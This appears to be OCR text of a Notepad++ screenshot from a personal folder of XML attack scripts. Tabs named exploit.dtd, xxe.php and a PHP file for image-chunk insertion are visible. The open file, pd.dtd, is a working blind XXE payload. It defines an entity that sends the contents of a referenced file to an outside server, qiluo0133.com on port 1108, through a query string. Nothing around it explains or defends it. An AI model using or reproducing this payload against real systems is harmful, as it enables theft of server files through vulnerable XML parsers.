 E:\各种脚本\无回显XML\pd.dtd - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
IDAT插入.php exploit.dtd exploit (1).dtd pd.dtd xxe.php pd (2).dtd exploit (4).dtd
1 <!ENTITY % all
2 "<!ENTITY &#x25; send SYSTEM 'http://www.qiluo0133.com:1108/xxe.php?q=%file;'>"
3 >
4 %all;
5
Normal text file length : 107 lines : 5 Ln : 4 Col : 6 Sel : 0 | 0 Windows (CR LF) UTF-8 IN